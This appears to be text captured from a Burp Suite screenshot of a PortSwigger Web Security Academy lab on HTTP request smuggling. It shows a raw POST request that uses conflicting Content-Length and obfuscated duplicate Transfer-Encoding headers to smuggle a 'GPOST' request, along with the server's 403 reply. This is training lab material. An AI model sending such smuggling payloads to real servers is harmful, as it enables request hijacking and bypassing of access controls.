 Send
Cancel
<
>
Target: https://ac031f711e10a1838
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
POST / HTTP/1.1
Host: ac031f711e10a18380b235c00008004f.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=3wyQOF8JsVMdMOeHPKTMPrGtia9BtHtz
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"